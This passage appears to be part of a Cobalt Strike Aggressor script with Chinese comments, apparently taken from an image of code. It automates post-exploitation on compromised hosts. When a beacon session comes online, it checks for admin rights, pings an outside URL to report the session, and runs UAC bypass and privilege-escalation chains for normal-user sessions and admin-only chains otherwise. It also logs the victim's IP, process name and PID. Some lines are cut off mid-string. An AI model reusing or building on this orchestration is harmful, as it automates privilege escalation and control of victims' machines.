 517 ###### 场景流程编排
518
519 Note($1);
520 # bsleep($1, $sleepTime);
521 if (!-isadmin $1) {
522 http_get($onlineUrl);
523 blog($1, "\c9普通用户权限");
524
525 # 直接上线普通用户权限
526 if ($x < 2) {
527 NormalUser_Chain($1);
528 BypassUAC($1);
529
530 # 重复上线普通用户权限
531 }else{
532 blog($1, "\cB当前主机存活数大于等于2 请检查是否已提升至管理员权限 [ AutoPostChain End ]");
533 blog($1, "\c9存活列表：\nIP: ".replace(@ip, "@", "")."\n进程名: ".replace(@pro, "@", "")."\n进程号: ".replace(@pid, "@", "")."\n
534 }
535
536 } else {
537 http_get($onlineUrl);
538 blog($1, "\c9管理员权限");
539
540 # 普通用户绕 UAC 上线管理员权限
541 if ($y < 2 && $z > 0) {
542 blog($1, "\c8该管理员会话为普通用户通过绕 UAC 上线 不再进行 UAC Bypass");
543 OnlyAdmin_Chain($1);
544
545 # 直接上线管理员权限
546 } else if ($y < 2 && $z < 1) {
547 NormalUser_Chain($1);
548 OnlyAdmin_Chain($1);
549
550 # 重复上线管理员权限
551 }else {
552 blog($1, "\cB该IP存活数量大于2 且已经存在管理员权限会话 [ AutoPostChain End ]");
553 blog($1, "\c9存活列表：\nIP: ".replace(@ip, "@", "")."\n进程名: ".replace(@pro, "@", "")."\n进程号: ".replace(@prName, "@", "").
554 }
555 }
556 }
557